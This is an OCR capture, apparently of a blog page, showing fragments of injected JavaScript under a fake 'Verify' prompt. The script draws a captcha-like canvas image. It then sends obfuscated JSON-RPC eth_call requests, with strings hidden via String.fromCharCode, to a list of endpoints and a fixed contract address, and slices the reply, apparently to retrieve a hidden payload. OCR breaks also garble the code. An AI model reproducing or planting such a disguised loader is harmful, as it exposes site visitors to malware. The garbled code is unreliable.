
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify
Read More
Leave a comment